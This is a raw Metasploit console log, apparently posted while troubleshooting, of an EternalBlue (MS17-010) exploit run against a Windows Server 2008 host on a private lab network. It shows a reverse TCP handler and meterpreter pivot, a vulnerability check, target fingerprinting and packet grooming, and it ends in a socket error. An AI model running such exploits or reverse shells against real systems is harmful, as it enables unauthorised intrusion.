 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.138.136:4444 via the meterpreter on session 1
[*] 192.168.138.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.138.138:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7600 x64
(64-bit)
[*] 192.168.138.138:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.138.138:445 - The target is vulnerable.
[*] 192.168.138.138:445 - Connecting to target for exploitation.
[+] 192.168.138.138:445 - Connection established for exploitation.
[+] 192.168.138.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.138.138:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.138.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.138.138:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.138.138:445 - 0x00000020  37 36 30 30                                      7600
[+] 192.168.138.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.138.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.138.138:445 - Sending all but last fragment of exploit packet
[-] 192.168.138.138:445 - RubySMB::Error::CommunicationError: Socket read returned nil